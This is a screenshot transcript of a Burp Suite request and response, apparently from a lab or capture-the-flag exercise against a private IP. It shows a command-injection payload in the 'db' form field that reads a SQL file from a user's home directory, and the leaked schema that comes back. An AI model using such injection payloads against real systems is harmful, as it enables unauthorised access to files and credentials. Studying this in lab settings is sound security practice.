 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < ▼ > ▼ Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|cat /home/bob/dba/authpf.sql
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Your fortune is:
CREATE TABLE authorized_keys (
uid text,
creator cidr,
key text,
PRIMARY KEY (uid,creator)
);
grant select,insert,update on authorized_keys to appsrv;
grant select on authorized_keys to bob;
Try again!
Done 647 bytes | 222 millis